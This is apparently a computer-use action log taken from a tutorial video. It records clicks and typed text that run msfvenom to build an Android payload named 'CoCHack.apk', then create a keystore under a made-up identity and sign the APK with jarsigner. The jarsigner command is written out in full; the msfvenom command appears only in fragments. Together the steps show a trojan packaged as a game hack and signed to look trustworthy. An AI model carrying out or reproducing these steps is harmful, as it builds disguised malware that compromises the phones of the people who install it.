
{"action": "type", "text": "p/"}

{"action": "type", "text": "CoC"}

{"action": "type", "text": "Hack.apk"}

- Run msfvenom to generate CoCHack.apk, then close all the Terminator terminals
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [401, 334]}

- Move the Leafpad note with the keytool and jarsigner commands to the right
{"action": "left_click_drag", "start_coordinate": [629, 110], "coordinate": [578, 120]}

{"action": "mouse_move", "coordinate": [13, 228]}

- Paste the keytool command and answer name John Doe, organization Exploit Academy
{"action": "right_click", "coordinate": [966, 88]}

{"action": "type", "text": "John"}

{"action": "type", "text": "Doe"}

{"action": "type", "text": "Exploit Academy"}

{"action": "type", "text": "Exploit Academy"}

- Give locality Chicago, Illinois, US and confirm with y to generate the keystore
{"action": "type", "text": "Chicago"}

{"action": "type", "text": "Illinois"}

{"action": "type", "text": "US"}

{"action": "type", "text": "yes"}

- Point the jarsigner command at /root/Desktop/CoCHack.apk in place of the placeholder name
{"action": "left_click", "coordinate": [499, 24]}
{"action": "type", "text": "jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.keystore my_application.apk myKey"}

{"action": "key", "text": "BackSpace"}
